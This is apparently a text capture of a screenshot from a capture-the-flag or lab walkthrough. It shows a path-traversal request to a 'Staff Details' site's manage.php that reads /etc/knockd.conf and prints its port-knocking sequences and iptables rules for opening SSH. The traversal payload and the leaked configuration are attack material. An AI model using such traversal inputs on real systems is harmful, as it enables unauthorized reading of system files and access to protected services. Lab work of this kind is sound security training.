 Not Secure http://ip/manage.php?file=../../../../../../../../etc/knockd.conf
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -
s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn